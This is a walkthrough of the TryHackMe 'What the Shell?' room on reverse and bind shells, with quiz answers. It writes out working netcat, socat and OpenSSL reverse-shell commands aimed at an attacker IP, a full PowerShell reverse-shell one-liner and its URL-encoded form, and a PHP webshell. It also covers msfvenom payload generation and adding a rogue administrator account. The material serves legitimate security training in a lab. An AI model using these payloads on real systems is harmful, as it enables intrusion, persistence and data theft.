What the Shell? - TryHackMe Room

The link for this lab is located here: https://tryhackme.com/room/introtoshells
In this room, we will give an introduction to shells, what they are, sending and receiving (reverse/bind) shells when exploiting target machines.

Task 1 - What is a Shell?
In the simplest terms, shells are what we use when interfacing with a CLI. The common bash or sh programs in Linux are examples of shells - as are the command prompt and PowerShell on Windows.
When targeting remote systems, it is sometimes possible to force an application running on the server to execute arbitrary code. When this happens, we want to use this initial access to obtain a shell on the target.
In simple terms, we can force the remote server to either send us command line access (reverse shell) or to open up a port on the server which we can connect to ourselves (a bind shell).

Task 2 - Tools
There are a variety of tools that we use to receive reverse shells and to send bind shells. In general terms, we need malicious shell code, as well as a way of interfacing with the resulting shell.
Netcat is the traditional way. It is used to manually perform all kinds of network interactions, including things like banner grabbing during enumeration or can be used to receive reverse shells and connect to remote ports attached to bind shells.
Netcat shells are generally very unstable by default but can be improved by certain techniques.
Socat is a better version of netcat. It can do all the same things and much more. Socat shells are usually more stable than netcat shells out of the box. In this sense, it is vastly superior however, there are two catches:
The syntax is more difficult
Netcat is installed on virtually every Linux distro by default but Socat is rarely installed
There are workarounds to the problems however.
Both Socat and Netcat also have ".exe" versions specifically for use on Windows.
Metasploit
The "auxiliary/multi/handler" module of the Metasploit framework is used to receive reverse shells. Due to being part of Metasploit, the multi/handler provides a fully-fledged way to obtain stable shells with a wide variety of further options to improve the caught shell.
It is also the ONLY way to interact with a meterpreter shell and is the easiest way to handle "staged" payloads.
Msfvenom
Like multi/handler, msfvenom is part of the Metasploit framework. However, it is shipped as a standalone tool. It is used to generate payloads on the fly. It can generated reverse and bind shells and also a lot more. It is an incredibly powerful tool.
Apart from the above tools, there are some repositories of shells in many different languages. One of the most prominent is Payload All the Things along with the PentestMonkey Reverse Shell Cheatsheet.
In addition to these, Kali also comes pre-installed with a variety of webshells located at "/usr/share/webshells". The SecLists repo also contains some useful code for obtaining shells.

Task 3 - Types of Shell
At a high level, we are interested in two kinds of shells - reverse and bind shells.
Reverse shells are when the target is forced to execute code that connects BACK to us. On our local machine, you would use a tool mentioned above to set up a listener which would retrieve the connection.
Reverse shells are a good way to bypass firewall rules that may prevent you from connecting to arbitrary ports on the target. However, the drawback is that when receiving a shell from a machine across the internet, you would need to configure your own network to accept the shell.
Bind shells are when the code executed on the target is used to start a listener attached to a shell directly on the target. This would then be opened up to the internet, meaning you can connect to the port that the code has opened. This has the advantage of not requiring any configuration on your own network but may be prevented by firewalls protecting the target.
Reverse Shell Example
A lot of times, reverse shells are what you will be going for - especially in CTF challenges.



In the following image, we have a reverse shell listener (what receives the connection) on the left and on the right is a simulation of sending a reverse shell.
In reality, this is more likely to be done through code injection on a remote website or something similiar. Imagine the image on the left is your local machine and the right being the target.

After running the command on the right, the listener receives a connection. When the whoami command is run, we see that we are executing commands as the target user. The important thing to note is that we are LISTENING on our local machine and sending a connection from the target.

Bind Shell Example
Bind shells are less common. Once again, the image on the left is our machine and the right is a simulated target. First, we start a listener on the target - also telling it to execute cmd.exe.
Then, with the listener running, we connect from our local machine to the newly opened port.

This once again gives us code execution on the remote machine - the target is listening and we connect to it.
A final concept is that shells can be either interactive or non-interactive.
An interactive shell is something like PowerShell, BASH, ZSH, SH or any other standard CLI environment. They allow you to interact with programs after executing them - for example SSH login.

Non-interactive shells do NOT have that luxury. In a non-interactive shell, you are limited to using programs which do NOT require user interaction in order to run properly. Unfortunately, the majority of simple reverse and bind shells are non-interactive.

Additionally, in various places throughout this room, there is an alias called "listener" which is simply a shortcut for the command "sudo rlwrap nc -lvnp 443".
Questions
Q1: Which type of shell connects back to a listening port on your local machine, Reverse (R) or Bind (B)?
A: RQ2: You have injected malicious shell code into a website. Is the shell you receive likely to be interactive?
A: NQ3: When using a bind shell, would you execute a listener on the Attacker (A) or the Target (T)?
A: T
Task 4 - Netcat
Netcat is the most basic tool in a pentester's toolkit when it comes to any kind of networking. With it, we can do a wide variety of interesting things but let's focus for now on shells.
Reverse Shells
In the previous task, we saw that reverse shells require shellcode and a listener. There are many ways to execute a shell, so we can start by looking at listeners.
The syntax for starting a netcat listener using Linux is this:
nc -lvnp <port-number>
where:
-l is used to tell netcat that this will be a listener
-v is used to request a verbose output
-n tells netcat not to resolve host names or use DNS
-p indicates that the port specification will follow
The example before used port 443. Realistically, you can use any port you like as long as it is NOT being used. If you choose a port below 1024, you will need to use "sudo" to start it.
However, it is often a good idea to use a well-known port number - such as 80, 443 or 53 - as they are more likely to get past outbound firewall rules on the target.
A working example of this would be:
sudo nc -lvnp 443
We can connect back to this with any number of payloads, depending on the environment on the target.
Bind Shells
If we are looking to obtain a bind shell on a target, then we can assume that there is already a listener waiting for us on a chosen port - all we need to do is connect to it.
The syntax is relatively straight forward:
nc [IP] [port]
Here, we are using Netcat to make an outbound connection to the target on the chosen port.
Questions
Q1: Which option tells netcat to listen?
A: -lQ2: How would you connect to a bind shell on the IP 10.10.10.11 with port 8080?
A: nc 10.10.10.11 8080
Task 5 - Netcat Shell Stabilization
As discussed, netcat shells are very unstable. Pressing CTRL+C once kills the entire shell. They are also non-interactive, and often have strange formatting errors. This is due to netcat "shells" really being processes running INSIDE a terminal rather than being bonafide terminals in their own right.
Stabilization of Windows reverse shells tends to be significantly harder; however, the second technique is particularly useful to it.
Technique 1 - Python
The first technique is applicable ONLY to Linux as they nearly always have Python installed by default. It is a 3 stage process:


First thing is to use python -c 'import pty;pty.spawn("/bin/bash")' which uses Python to spawn a better featured bash shell. Some targets may need the version of Python specified. If this is the case, simply replace "python" with "python3" or "python2" as required. At this point, the shell will look prettier but tab autocomplete or arrow keys will stll NOT be usable.
The second step is to use "export TERM=xterm" which gives us access to term commands such as "clear"
Finally, we background the shell using "CTRL+Z". Then, back in our own terminal, we use "stty raw -echo; fg" which does two things - it turns off our own terminal echo and then foregrounds the shell, completing the process.

If the shell dies during this process, any input in your own terminal will NOT be visible. To fix it, type "reset" and press enter.
Technique 2 - rlwrap
Rlwrap is a program which gives us access to history, tab autocompletion and the arrow keys immediately upon receiving a shell. However, some manual stabilization must still be utilized if you want to use CTRL+C inside a shell (such as stopping a program).
Rlwrap is NOT installed by default on Kali so to install it, use the "sudo apt install rlwrap" command.
To use rlwrap, we invoke a different listener:
rlwrap nc -lvnp [port]
Prepending netcat with "rlwrap" gives a more fully featured shell. This technique is particularly useful when dealing with Windows shells which are otherwise notoriously difficult to stabilize.
When dealing with a Linux target, it is possible to completely stabilize by using the same trick as before - stty raw -echo; fg.
Technique 3 - socat
The third easy way to stabilize a shell is quite simply to use an initial netcat shell as a stepping stone into a better socat shell. Bear in mind this technique is limited to Linux as a Socat shell on Windows will be the same stability wise.
To accomplish this method of stabilization, we would first transfer a socat static compiled binary up to the target machine. A typical way would be using a webserver on the local machine using "python3 -m http.server 80" and then downloading the file on the target machine using curl or wget (wget [IP]/socat -O /tmp/socat)
In a Windows CLI environment the same can be done with PowerShell, using either Invoke-WebRequest or a webrequest system class, depending on the PowerShell version - "Invoke-WebRequest -uri [IP}/socat.exe -outfile C:\\Windows\temp\socat.exe"
With any of the above, it is useful to change your terminal tty size. In a reverse or bind shell, it must be done manually if you want to use something like a text editor which overwrites everything on the screen.
First, open another terminal and run "stty -a" - this gives you a large stream of output. Note down the values for "rows" and "columns"

Next, in the shell, type in:
stty rows [number]
stty cols [number]
Questions
Q1: How would you change your terminal size to have 238 columns?
A: stty cols 238Q2: What is the syntax for setting up a Python3 webserver on port 80?
A: sudo python3 -m http.server 80
Task 6 - Socat
Socat is similiar to netcat in some ways but fundamentally different in others. The easiest way to think about socat is as a connector between two points - such as a listening port and keyboard or listening port and file or two listening ports.
All socat does is provide a link between two points.
Reverse Shells
The syntax for socat gets a lot harder than netcat. The syntax for a basic reverse shell listener in socat:
socat TCP-L:[port] -
As always with socat, this is taking two points (listening port, and standard input) and connecting them together. The resulting shell is unstable but will work on either Linux or Windows and is equivalent to "nc -lvnp [port]"
On Windows, we would use this command to connect back:
socat TCP:[local_ip]:[local_port] EXEC:powershell.exe,pipes
The "pipes" option is used to force PowerShell (or cmd) to use Unix style standard input and output. The equivalent for Linux would be:
socat TCP:[local_ip]:[local_port] EXEC:"bash -li"
Bind Shells
On Linux, we would use the following command:
socat TCP-L:[port] EXEC:"bash -li"
On a Windows target, we would use this command for our listener:
socat TCP-L:[port] EXEC:powershell.exe,pipes
We use the "pipes" argument to interface between the Unix and Windows ways of handling input and output in a CLI environment.
Regardless of the target, we use this command on our local machine to connect to the waiting listener:
socat TCP:[IP]:[port] -
One of the most powerful uses for Socat is a fully stable Linux tty reverse shell. This only works when the target is Linux but is much more stable. The new listener syntax would be:
socat TCP-L:[port] FILE:`tty`,raw,echo=0
In this case, the two points are a listening port, and a file. Specifically, we are allocating a new tty, and setting the echo to be zero. This is approximately equivalent to using the CTRL+Z and "stty raw -echo; fg" commands earlier with the added bonus of being immediately stable and allocating a full tty.
The first listener can be connected to with any payload; however, this special listener MUST be activated with a very specific socat command. This means that the target MUST have socat installed. The special command is:
socat TCP:<attacker-ip>:<attacker-port> EXEC:"bash -li",pty,stderr,sigint,setsid,sane
The first part is easy - we are linking up with the listener running on our local machine. The second part of the command creates an interactive BASH session with EXEC:"bash -li". We are also passing the arguments: pty, stderr, sigint, setsid and sane.
pty - allocates a pseudoterminal on the target
stderr - makes sure that any error message gets shown
sigint - passes any CTRL+C commands through into the sub-process
setsid - creates the process in a new session
sane - stabilizes the terminal attempting to "normalize" it
As an example, on the left we have a listener running on our local machine and on the right is a simulation of a compromised target, running with a non-interactive shell. Using the non-interactive netcat shell, we execute the special socat command and receive a full interactive BASH shell on the listener.

If, at any point, a socat shell is not working correctly, it is worth increase the verbosity by adding "-d -d" into the command. It is very useful for experimental purposes.
Questions
Q1: How would we get socat to listen on TCP port 8080?
A: TCP-L:8080
Task 7 - Socat Encrypted Shell
One of the many great things about socat is that is can create encrypted shells - both bind and reverse. Encrypted shells cannot be spied on unless you have the decryption key and are often able to bypass an IDS as a result.
Any time TCP was used as part of a command, it should be replaced with OPENSSL when working with encrypted shells.
We first need to generate a certificate in order to use encrypted shells. This is easiest to do on our local machine:
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt
This command creates a 2048 bit RSA key with matching cert file, self-sgned and valid for just under a year. When you run this command, it will ask you to fill in information about the certificate. This can be left blank or filled randomly.
We then need to merge the two created files into a single .pem file:
cat shell.key shell.crt > shell.pem
Now, when we set up our reverse shell listener, we use:
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 -
This sets up an OpenSSL listener using our generated certificate. The "verify=0" part tells the connection to NOT bother trying to validate that our certificate has been properly signed by a recognized authority; however, the certificate MUST be used on whichever device is listening!
To connect back, we would use:
socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bash
The same technique would apply for a bind shell. On the target, we would execute:
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 EXEC:cmd.exe,pipes
And on our local machine, we would execute:
socat OPENSSL:<TARGET-IP>:<TARGET-PORT>,verify=0 -
Note that even for a Windows target, the certificate must be used with the listener, so copying the PEM file across for a bind shell is required.
The following show an OpenSSL reverse shell from a Linux target. As usual, the target is on the right and our local machine is on the left.

This technique also works with the special, Linux-only TTY shell covered in the previous task.
Questions
Q1: What is the syntax for setting up an OpenSSL listener using the tty technique from the previous task? Use port 53 and a PEM file called "encrypt.pem"
A: socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 FILE:tty,raw,echo=0
Q2: If your IP is 10.10.10.5, what syntax would you use to connect back to this listener?
A: socat OPENSSL:10.10.10.5:53,verify=0 EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Task 8 - Common Shell Payloads
A previous task mentioned that we would look at some ways to use netcat as a listener for a bind shell. In some versions of netcat, there is a "-e" option which allows you to execute a process on connection. For example, as a listener:
nc -lvnp [port] -e /bin/bash
Connecting to the above listener with netcat would result in a bind shell on the target.
Equally for a reverse shell connecting back with "nc [localIP] [port] -e /bin/bash" would result in a reverse shell on the target.
However, this is NOT included in most versions of netcat as it is wideuly seen to be insecure. On Windows, where a static binary is nearly always required anyway, this technique will work perfectly. On Linux, we would instead use this code to create a listener for a bind shell:
mkfifo /tmp/f; nc -lvnp <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f

A very similiar command can be used to send a netcat reverse shell:
mkfifo /tmp/f; nc <LOCAL-IP> <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
This command is virtuall identical to the previous one other than using the netcat connect syntax as opposed to the listen syntax.

When targeting a modern Windows Server, it is very common to require a PowerShell reverse shell, so we will cover the standard one-liner PSH reverse shell.
This command is very convoluted. For the sake of simplicity, it will not be directly explained. It is however, an extremely useful one-liner to keep around:
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<ip>',<port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
In order to use this, we need to replace "<IP>" and "<port>" with an appropriate IP and choice of port. It can then be copied into a cmd.exe shell and executed - resulting in a reverse shell.
For other common reverse shell payloads, Payload All the Things is a repo containing a wide range of shellcodes in many different languages.
Questions
Q1: What command can be used to create a named pipe in Linux?
A: mkfifo
Task 9 - Msfvenom
Msfvenom is used to generate code for primarily reverse and bind shells. It is used extensively in lower-level exploit development to generate hexadecimal shellcode when developing something like a buffer overflow.
However, it can also be used to generate payloads in various formats - exe, aspx, war, py.
The standard syntax for msfvenom is:
msfvenom -p [payload] [options]
For example, to generate a Windows x64 reverse shell in an exe format, we could use:
msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=[listen_IP] LPORT=[listen_port]

Here we are using a payload and four options:
-f [format] specifies the output format
-o [file] specifies the output location and filename
LHOST=[IP] specifies the IP to connect back to.
LPORT=[port] specifies the port on the local machine
There is another two concepts which must be introduced: staged and stageless reverse shell payloads.
Staged Payloads
Staged payloads are set in two parts. The first part is called the stager. This is a piece of code which is executed directly on the server itself. It connects back to a waiting listener, but does NOT actually contain any reverse shellcode by itself.
Instead, it connects to the listener and downloads the actual payload. Thus, the payload is split into two parts - small initial stager and then the bulkier reverse shell code which is downloaded when the stager is activated. Staged payloads require a special listener - usually the Metasploit multi/handler.
Stageless Payloads
Stageless payloads are more common. They are entirely self-contained in that there is one piece of code which when executed sends a shell back immediately to the waiting listener.
Stageless payloads tend to be easier to use and catch; however, they are also larger and are easier for an antivirus or IDS program to discover and remove. Staged payloads are harder to use but the initial stager is a lot shorter and is sometimes not detected.
On the subject of Metasploit, another important thing is the Meterpreter shell. Meterpreter shells are Metasploit's own brand of fully-featured shell. They are completely stable, making them a very good thing when working on Windows.
They also have a lot of inbuilt functionality of their own, such as file uploads and downloads. If we want to use any of Metasploit's post-exploitation tools then we NEED to use a meterpreter shell. The downside to meterpreter is that they MUST be caught in Metasploit.
When working with msfvenom, it is important to understand how the naming system works. The basic convention is as follows:
[OS]/[arch]/[payload]
For example:
linux/x86/shell_reverse_tcp
This would generate a stageless reverse shell for an x86 Linux target. The exception is Windows 32 bit targets. For these, the arch is not specified:
windows/shell_reverse_tcp
In the above examples, the payload used was shell_reverse_tcp. This indicates that it was a stageless payload. Stageless payloads are denoted with underscores. The staged equivalent to this would be:
shell/reverse_tcp
This rule also applies to Meterpreter payloads. A Windows 64-bit staged Meterpreter payload would look like this:
windows/x64/meterpreter/reverse_tcp
A Linux 32-bit stageless Meterpreter payload would look like this:
linux/x86/meterpreter_reverse_tcp
Another important thing to note with msfvenom is the "msfvenom --list payloads" command. This is used to list all available payloads which can then be piped into grep to search for a specific set of payloads.

Questions
Q1: Generate a staged reverse shell for a 64-bit Windows target in a .exe format
A: For this, I used the following syntax - msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=10.11.3.112 LPORt=8080Q2: Which symbol is used to show that a shell is stageless?
A: _ (underscore)Q3: What command would you use to generate a staged meterpreter reverse shell for a 64-bit Linux target, assuming your own IP was 10.10.10.5 and you were listening on port 443?
A: msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o shell LHOST=10.10.10.5 LPORT=443

Task 10 - Metasploit multi/handler
Multi/Handler is a tool for catching reverse shells. It is essential if you want to use Meterpreter shells and is the go-to when using staged payloads.
It is relatively easy to use:
Open Metasploit with msfconsole
Type use multi/handler
This primes the handler for a session. Looking at the available options via the "options" command reveals the following:

INSERT HANDLER
There are three options we set: payload, LHOST and LPORT. These are all identical to the options we set when generating shellcode with Msfvenom - a payload specific to our target, as well as a listening address and port which can receive a shell.
The LHOST must be specified here, as Metasploit will NOT listen on all network interfaces like netcat or socat - it must be told a specific address to listen with.
Once the options are set, we can run it via "exploit -j"

INSERT exploited
When the staged payload generated in the previous task is run, Metasploit receives the connection, sending the remainder of the payload and giving us a reverse shell.
Questions
Q1: What command can be used to start a listener in the background?
A: exploit -jQ2: If we had just received our tenth reverse shell in the current Metasploit session, what would be the command used to foreground it?
A: sessions 10
Task 11 - WebShells
There are times when we encounter websites that allow us an opportunity to upload an executable file. Ideally, we would use it to upload code that would activate a reverse or bind shell but sometimes this is not possible.
In these cases, we would instead upload a webshell. Webshell is a colloquial term for a script that runs inside a webserver which executes code on the server. Essentially, commands are entered into a webpage - either through HTML form or directly as URL arguments - which are then executed by the script with the results returned and written to the page.
As PHP is still the most common server side scripting language, a very basic one liner for PHP is:
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>
This takes a GET parameter in the URL and executes it on the system with "shell_exec()". Essentially, what this means is that any commands we enter in the URL after "?cmd=" will be executed on the system. The "pre" elements are to ensure that the results are formatted correctly on the page.

Notice that when navigating to the shell, we used a GET parameter "cmd" with the command "ifconfig", which correctly returned the network information of the box. In other words, by entering the ifconfig command into the URL of our shell, it was executed on the system.
There are a variety of webshells available on Kali by default at "/usr/share/webshells" - including PentestMonkey's php-reverse-shell which is a full reverse shell written in PHP.
When the target is Windows, it is often easiest to obtain RCE using a web shell, or by using msfvenom to generate a reverse/bind shell in the language of the server. With the former, obtaining RCE is often done with a URL encoded PowerShell reverse shell. This would then be copied into the URL as the "cmd" argument.
powershell%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%27<IP>%27%2C<PORT>%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22
This is the same shell from earlier but it is URL encoded to be used safely in a GET parameter.

Task 12 - Next Steps
The one thing that these all have in common is that they tend to be unstable and non-interactive. Even Unix style shells which are easier to stabilize are not ideal.
On Linux, ideally we would be looking for opportunities to gain access to a user account. SSH keys are stored at "/home/user/.ssh" and can be useful to get stable access.
In CTF's, it is also not infrequent to find credentials lying somewhere. Some exploits will also allow you to add your own account. In particular, something like "Dirty Cow" or a writeable /etc/shadow or /etc/passwd would quickly give SSH access.
On Windows, the options are far more limited. It is sometimes possible to find passwords for running services in the registry. VNC servers, for example, frequently leave passwords in the registry stored in plaintext.
Some versions of the FileZilla FTP server also leave credentials in an XML file at:
C:\Program Files\FileZilla Server\FileZilla Server.xml
C:\xampp\FileZilla Server\FileZilla Server.xml
These can be MD5 hashes or in plaintext, depending on the version.
Ideally, on Windows, you would obtain a shell running as the SYSTEM user or an administrator account. In such a situation, it is possible to simply add your own account to the machine, then log in over RDP, telnet, winexe, psexec, WinRM or any number of other methods.
The syntax for this is as follows:
net user [username] [password] /add
net localgroup administrators [username] /add

Task 13 - Practice and Examples
The following two tasks contain virtual machines (one Ubuntu 18.04 server and one Windows server) each configured with a simple webserver with which you can upload and activate shells.

Q1: Try uploading a webshell to the Linux box, then use the command: "nc [IP] [PORT] -e /bin/bash" to send a reverse shell back to a waiting listener on your own machine.

A: First, we create a file that includes the webshell. I used the one discussed earlier and saved it to a file
Then, upload it to the site and navigate to that page
Next, use the URL to give arguments using the "?cmd=" argument followed by the Linux command you want to execute. In this case, I first started a netcat listener on my Kali machine using "nc -nvlp 8888"

Then, I execute the command "nc 10.11.3.112 8888 -e /bin/bash" through the URL

Finally, going back to the netcat listener, we get a reverse shell.
As an additional step, we can stabilize the shell using the following commands discussed earlier.

Q2: Navigate to /usr/share/webshells/php/php-reverse-shell.php in Kali and change the IP and port to match your tun0 IP with a custom port. Set up a netcat listener, then upload and activate the shell.
